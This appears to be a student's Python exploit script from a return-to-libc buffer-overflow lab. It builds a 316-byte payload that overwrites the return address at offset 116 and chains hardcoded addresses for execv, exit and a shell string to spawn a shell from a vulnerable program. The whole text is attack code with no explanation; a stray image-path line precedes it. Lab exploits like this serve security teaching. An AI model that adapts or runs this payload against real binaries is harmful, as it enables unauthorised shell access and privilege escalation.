 # Fill content with non-zero values
content = bytearray(0xaa for i in range(316))
bar_addr = 0x565562d0
buf = 0xffffcb58 # buf of absolute execution
arr = 200
offset = 116
content[offset:offset+40] = ((bar_addr).to_bytes(4, byteorder='little')) * 10
X = offset + 40
execv_addr = 0xf7e994b0
content[X:X+4] = (execv_addr).to_bytes(4, byteorder='little')
Y = offset + 44
exit_addr = 0xf7e04f80
content[Y:Y+4] = (exit_addr).to_bytes(4, byteorder='little')
Z = offset + 48
sh_addr =  0xffffd6b9
content[Z:Z+4] = (sh_addr).to_bytes(4, byteorder='little')